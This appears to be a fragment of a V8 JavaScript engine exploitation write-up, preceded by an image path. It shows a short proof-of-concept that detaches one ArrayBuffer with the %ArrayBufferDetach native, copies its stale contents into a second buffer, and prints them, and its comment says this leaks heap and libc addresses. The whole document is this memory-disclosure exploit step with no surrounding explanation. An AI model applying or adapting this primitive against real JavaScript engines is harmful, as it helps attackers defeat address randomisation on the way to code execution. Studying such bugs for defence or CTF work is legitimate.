 1 var arr1 = new ArrayBuffer(8*1000); // allocate array 1
2 var arr1_view1 = new Uint8Array(arr1);
3 var arr1_view2 = new BigUint64Array(arr1);
4
5 var arr2 = new ArrayBuffer(8*1000); // allocate array2
6 var arr2_view1 = new Uint8Array(arr2);
7 var arr2_view2 = new BigUint64Array(arr2);
8
9 %ArrayBufferDetach(arr1); // detach array 1
10
11 arr2_view1.set(arr1_view1); // copy content of array 1 into array 2
12
13 console.log(arr2_view2); // leak heap and libc
14